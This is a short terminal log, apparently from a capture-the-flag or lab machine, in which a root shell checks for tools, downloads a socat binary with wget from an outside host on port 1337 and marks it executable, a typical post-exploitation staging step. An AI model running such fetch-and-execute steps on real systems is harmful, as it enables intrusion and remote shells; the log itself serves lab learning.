 root@2d24bf61767c:~# which wget
which wget
/usr/bin/wget
root@2d24bf61767c:~# which socat
which socat
root@2d24bf61767c:~# ls
ls
todo.txt
root@2d24bf61767c:~# wget 10.10.14.16:1337/socat
wget 10.10.14.16:1337/socat
--2020-09-02 07:14:12--  http://10.10.14.16:1337/socat
Connecting to 10.10.14.16:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
0K .......... .......... .......... .......... .......... 13% 2.99M 0s
50K .......... .......... .......... .......... .......... 27% 6.38M 0s
100K .......... .......... .......... .......... .......... 40% 32.3M 0s
150K .......... .......... .......... .......... .......... 54% 7.64M 0s
200K .......... .......... .......... .......... .......... 68% 12.8M 0s
250K .......... .......... .......... .......... .......... 81% 6.75M 0s
300K .......... .......... .......... .......... .......... 95%  522K 0s
350K .......... ...... 100%  135M=0.1s
2020-09-02 07:14:12 (2.58 MB/s) - ‘socat’ saved [375176/375176]
root@2d24bf61767c:~# chmod +x socat
chmod +x socat